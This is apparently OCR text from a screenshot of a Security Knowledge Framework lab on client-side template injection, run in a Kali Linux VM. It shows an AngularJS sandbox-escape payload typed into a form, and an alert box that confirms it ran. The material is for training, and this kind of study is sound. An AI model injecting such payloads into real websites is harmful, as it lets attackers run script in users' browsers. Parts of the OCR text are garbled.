 SKF Labs
PayloadsAllTheThings/XS
localhost:5000/home
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Hack The Box :: Login
Security Knowledge Framework
LIVE DEMONSTRATION!
Client side template injection!
fill me in plz
Submit Butto
localhost:5000
1
OK
{{ c='' .apply;
c.$apply $phase;
$root.$$phase=null;
od=$root.$digest;$root.$digest=({}).toString;
C=c.$apply(c);$root.$$phase=op;$root.$digest=od;
B=C(b,c,b);$evalAsync(" astNode=pop();
astNode.type='UnaryExpression';
astNode.operator='(window.X?void0:
(window.X=true,alert(1)))+'; astNode.argument=
{type:'Identifier',name:'foo'}; ");
m1=B($$asyncQueue.pop().expression,null,$root);
m2=B(C,null,m1);[].push.apply=m2;a=''.sub;
$eval('a(b.c)');[].push.apply=a; }}
Waiting for localhost…
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.